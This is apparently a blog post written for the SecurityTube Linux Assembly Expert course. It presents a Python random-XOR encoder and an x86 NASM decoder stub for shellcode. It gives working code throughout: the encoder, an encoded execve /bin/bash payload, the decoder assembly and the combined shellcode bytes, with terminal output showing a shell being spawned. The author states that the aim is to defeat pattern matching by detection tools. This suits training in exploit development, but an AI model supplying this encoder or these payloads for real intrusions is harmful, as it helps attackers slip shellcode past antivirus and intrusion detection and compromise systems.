This post is about writing an encoder in Python for x86 assembly and a decoder in x86 NASM.
The encoding technique used is as following:
Given n bytes to encode
for each byte generate a random number 0 < and <256
XOR the byte with the randomized number
append the xor'd value and the random number in an array
where the xor'd value comes first and the random number after
for all other bytes do same operations
I’ve visualised an example in the following gif:

Motivation
Compared to an normal XOR decoder where there are an finite number of variations of the encoded shellcode this encoding scheme offers a very high variation. More exactly there are atleast 255 to the power of n possible combinations of the shellcode (depending on how you count) , where n are the number of input bytes. This means it will be hard to pattern match the encoded shellcode while the decoding part still is possible to easily pattern match.
The encoder code:
import random,sys
random.seed()
sys.argv[1] = sys.argv[1].replace('x','')
sys.argv[1] = sys.argv[1].replace('\\','')
shellcode = bytearray(sys.argv[1].decode('hex'))
#Randomized value to xor byte with
def randXOR():
return random.randint(1,255)
encoded = ""
encoded2 = ""
for byte in shellcode:
#We dont want an encoded byte resulting in null
randVal = randXOR()
while (randVal^byte) == 0:
randVal = randXOR()
print "Byte is: %x xor \t with:%d \t encoded value: %x" % (byte,randVal,byte^randVal)
byte ^= randVal #XOR byte with randomized randVal
#PY version
#First XOR'd byte from shellcode
encoded += '\\x'
encoded += '%02x' % byte
#Second value is randomized XOR value to restore byte
encoded += '\\x'
encoded += '%02x' % randVal
#NASM version
encoded2+= '0x%02x,' % byte
encoded2+= '0x%02x,' % randVal
print "\nGiven shellcode size (bytes): %d\nOutput shellcode size (bytes): %d\n" % (len(shellcode),len(encoded)/4)
print "Generated shellcode python/c style:"
print encoded+"\n"
print "Generated shellcode nasm style:"
print encoded2
Running example with some verbose output for the interested, input is an execve /bin/bash shellcode:
root@kali:~/Desktop/SLAE/assignment-4# python encoder.py \x31\xc0\x50\x68\x62\x61\x73\x68\x68\x2f\x2f\x2f\x2f\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Byte is: 31 xor with:189 encoded value: 8c
Byte is: c0 xor with:237 encoded value: 2d
Byte is: 50 xor with:23 encoded value: 47
Byte is: 68 xor with:83 encoded value: 3b
Byte is: 62 xor with:198 encoded value: a4
Byte is: 61 xor with:135 encoded value: e6
Byte is: 73 xor with:32 encoded value: 53
Byte is: 68 xor with:251 encoded value: 93
Byte is: 68 xor with:19 encoded value: 7b
Byte is: 2f xor with:252 encoded value: d3
Byte is: 2f xor with:63 encoded value: 10
Byte is: 2f xor with:85 encoded value: 7a
Byte is: 2f xor with:105 encoded value: 46
Byte is: 68 xor with:157 encoded value: f5
Byte is: 2f xor with:60 encoded value: 13
Byte is: 62 xor with:106 encoded value: 8
Byte is: 69 xor with:48 encoded value: 59
Byte is: 6e xor with:98 encoded value: c
Byte is: 89 xor with:200 encoded value: 41
Byte is: e3 xor with:146 encoded value: 71
Byte is: 50 xor with:30 encoded value: 4e
Byte is: 89 xor with:227 encoded value: 6a
Byte is: e2 xor with:26 encoded value: f8
Byte is: 53 xor with:211 encoded value: 80
Byte is: 89 xor with:111 encoded value: e6
Byte is: e1 xor with:9 encoded value: e8
Byte is: b0 xor with:247 encoded value: 47
Byte is: b xor with:218 encoded value: d1
Byte is: cd xor with:190 encoded value: 73
Byte is: 80 xor with:185 encoded value: 39
Given shellcode size (bytes): 30
Output shellcode size (bytes): 60
Generated shellcode python/c style:
\x8c\xbd\x2d\xed\x47\x17\x3b\x53\xa4\xc6\xe6\x87\x53\x20\x93\xfb\x7b\x13\xd3\xfc\x10\x3f\x7a\x55\x46\x69\xf5\x9d\x13\x3c\x08\x6a\x59\x30\x0c\x62\x41\xc8\x71\x92\x4e\x1e\x6a\xe3\xf8\x1a\x80\xd3\xe6\x6f\xe8\x09\x47\xf7\xd1\xda\x73\xbe\x39\xb9
Generated shellcode nasm style:
0x8c,0xbd,0x2d,0xed,0x47,0x17,0x3b,0x53,0xa4,0xc6,0xe6,0x87,0x53,0x20,0x93,0xfb,0x7b,0x13,0xd3,0xfc,0x10,0x3f,0x7a,0x55,0x46,0x69,0xf5,0x9d,0x13,0x3c,0x08,0x6a,0x59,0x30,0x0c,0x62,0x41,0xc8,0x71,0x92,0x4e,0x1e,0x6a,0xe3,0xf8,0x1a,0x80,0xd3,0xe6,0x6f,0xe8,0x09,0x47,0xf7,0xd1,0xda,0x73,0xbe,0x39,0xb9,
The decoding step
The decoding process is quite straightforward, and is most easily described in a compact form, compared to the encoding step above:
Given n bytes to decode in array D
let writeIndex = 0
let readIndex = 0
while readIndex < n:
let r1 = D[readIndex]
let r2 = D[readIndex+1]
D[writeIndex] = r1 XOR r2
readIndex+=2
writeIndex+=1
The actual code, with the shellcode encoded in the above step used:
global _start
section .text
_start:
jmp short call_shellcode
decoder:
;esi is base of shellcode array
pop esi
;let ecx be index for where to place read byte
xor ecx, ecx
;edx is the index for read byte
xor edx, edx
;eax used for short time saving of read byte
xor eax, eax
decode:
;Read instruction byte
mov al, byte [esi+edx]
;Read byte to xor with
inc dl
xor al, byte[esi+edx]
;increment counter for read byte
inc dl
;Write byte in correct location and increment counter
mov [esi+ecx], al
inc ecx
;While edx<shellcodelength, go for loop
cmp edx, ShellcodeLength
jb decode
jmp short EncodedShellcode
call_shellcode:
call decoder
EncodedShellcode: db 0x8c,0xbd,0x2d,0xed,0x47,0x17,0x3b,0x53,0xa4,0xc6,0xe6,0x87,0x53,0x20,0x93,0xfb,0x7b,0x13,0xd3,0xfc,0x10,0x3f,0x7a,0x55,0x46,0x69,0xf5,0x9d,0x13,0x3c,0x08,0x6a,0x59,0x30,0x0c,0x62,0x41,0xc8,0x71,0x92,0x4e,0x1e,0x6a,0xe3,0xf8,0x1a,0x80,0xd3,0xe6,0x6f,0xe8,0x09,0x47,0xf7,0xd1,0xda,0x73,0xbe,0x39,0xb9
ShellcodeLength equ $-EncodedShellcode
Compile and run:
root@kali:~/Desktop/SLAE/assignment-4# ../tools/compile.sh decoder
Done
root@kali:~/Desktop/SLAE/assignment-4# ./decoder
root@kali:/root/Desktop/SLAE/assignment-4# exit
exit
Running in shellcode format and showing that an actual shell is spawned:
root@kali:~/Desktop/SLAE/assignment-4# ../tools/format_shellcode.py decoder
Python style shellcode:
\xeb\x1c\x5e\x31\xc9\x31\xd2\x31\xc0\x8a\x04\x16\xfe\xc2\x32\x04\x16\xfe\xc2\x88\x04\x0e\x41\x83\xfa\x3c\x72\xed\xeb\x05\xe8\xdf\xff\xff\xff\x8c\xbd\x2d\xed\x47\x17\x3b\x53\xa4\xc6\xe6\x87\x53\x20\x93\xfb\x7b\x13\xd3\xfc\x10\x3f\x7a\x55\x46\x69\xf5\x9d\x13\x3c\x08\x6a\x59\x30\x0c\x62\x41\xc8\x71\x92\x4e\x1e\x6a\xe3\xf8\x1a\x80\xd3\xe6\x6f\xe8\x09\x47\xf7\xd1\xda\x73\xbe\x39\xb9
NASM stylish:
0xeb,0x1c,0x5e,0x31,0xc9,0x31,0xd2,0x31,0xc0,0x8a,0x04,0x16,0xfe,0xc2,0x32,0x04,0x16,0xfe,0xc2,0x88,0x04,0x0e,0x41,0x83,0xfa,0x3c,0x72,0xed,0xeb,0x05,0xe8,0xdf,0xff,0xff,0xff,0x8c,0xbd,0x2d,0xed,0x47,0x17,0x3b,0x53,0xa4,0xc6,0xe6,0x87,0x53,0x20,0x93,0xfb,0x7b,0x13,0xd3,0xfc,0x10,0x3f,0x7a,0x55,0x46,0x69,0xf5,0x9d,0x13,0x3c,0x08,0x6a,0x59,0x30,0x0c,0x62,0x41,0xc8,0x71,0x92,0x4e,0x1e,0x6a,0xe3,0xf8,0x1a,0x80,0xd3,0xe6,0x6f,0xe8,0x09,0x47,0xf7,0xd1,0xda,0x73,0xbe,0x39,0xb9
root@kali:~/Desktop/SLAE/assignment-4# ../tools/runShellcode.py '\xeb\x1c\x5e\x31\xc9\x31\xd2\x31\xc0\x8a\x04\x16\xfe\xc2\x32\x04\x16\xfe\xc2\x88\x04\x0e\x41\x83\xfa\x3c\x72\xed\xeb\x05\xe8\xdf\xff\xff\xff\x8c\xbd\x2d\xed\x47\x17\x3b\x53\xa4\xc6\xe6\x87\x53\x20\x93\xfb\x7b\x13\xd3\xfc\x10\x3f\x7a\x55\x46\x69\xf5\x9d\x13\x3c\x08\x6a\x59\x30\x0c\x62\x41\xc8\x71\x92\x4e\x1e\x6a\xe3\xf8\x1a\x80\xd3\xe6\x6f\xe8\x09\x47\xf7\xd1\xda\x73\xbe\x39\xb9'
root@kali:/root/Desktop/SLAE/assignment-4# ps
PID TTY TIME CMD
3112 pts/0 00:00:00 bash
5803 pts/0 00:00:00 bash
5847 pts/0 00:00:00 ps
root@kali:/root/Desktop/SLAE/assignment-4# exit
exit
root@kali:~/Desktop/SLAE/assignment-4# ps
PID TTY TIME CMD
3112 pts/0 00:00:00 bash
5848 pts/0 00:00:00 ps
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE - 569